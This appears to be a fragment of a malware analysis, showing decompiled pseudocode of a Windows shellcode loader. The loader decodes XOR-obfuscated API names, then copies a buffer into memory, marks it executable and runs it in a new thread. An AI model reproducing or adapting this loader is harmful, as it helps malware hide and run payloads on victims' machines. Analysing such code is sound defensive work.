 CreateThread = GetProcAddress(LibraryA, qword_18001CBF0);// CreateThread
si128 = _mm_load_si128(&xmmword_180016620);
if ( dword_18001CC20 > *(v3 + 4) )
{
  Init_thread_header(&dword_18001CC20);
  if ( dword_18001CC20 == -1 )
  {
    byte_18001CC6C = 1;
    *xmmword_18001CC58 = si128;
    dword_18001CC68 = 1172165200;
    atexit(sub_18000E1F0);
    Init_thread_footer(&dword_18001CC20);
  }
}
if ( byte_18001CC6C )
{
  for ( jj = 0i64; jj < 0x14; ++jj )
    xmmword_18001CC58[jj] ^= 0x89F52B3945A9B135ui64 >> (8 * (jj & 7u));
  byte_18001CC6C = 0;
}
WaitForSingleObject = GetProcAddress(LibraryA, xmmword_18001CC58);// WaitForSingleObject
v23 = 0;
v19 = (VirtualAlloc)(0i64, a2[1] - *a2, 12288i64, 4i64);
(RtlCopyMemory)(v19, *a2, a2[1] - *a2);
if ( (VirtualProtect)(v19, a2[1] - *a2, 32i64, &v23) )
{
  v20 = (CreateThread)(0i64, 0i64, v19, 0i64, 0, 0i64, -2i64, a2);
  (WaitForSingleObject)(v20, 0xFFFFFFFFi64);
}